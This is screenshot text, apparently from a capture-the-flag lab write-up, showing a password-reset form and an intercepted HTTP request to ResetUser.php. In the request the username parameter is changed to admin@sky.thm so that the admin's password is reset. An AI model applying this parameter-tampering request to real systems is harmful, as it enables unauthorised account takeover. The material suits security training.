 Reset Password
Username:
test@test.com
New Password
Password1
Confirm Password
Password1
SUBMIT
Request
Pretty Raw Hex
\n
10 Connection: keep-alive
11 Referer: http://10.10.61.26/v2/ResetUser.php
12 Cookie: PHPSESSID=6k8caauqlfbmtnr4kqe34lia8j; Bookings=0; Manifest=0; Pickup=0;
Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary3062199256bd05eed4272f4546e9b921
17 Content-Disposition: form-data; name="uname"
18
19 admin@sky.thm
20 ------geckoformboundary3062199256bd05eed4272f4546e9b921
21 Content-Disposition: form-data; name="npass"
22
23 Password1
24 ------geckoformboundary3062199256bd05eed4272f4546e9b921
25 Content-Disposition: form-data; name="cpass"
26
27 Password1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Request headers 13
Inspector
Notes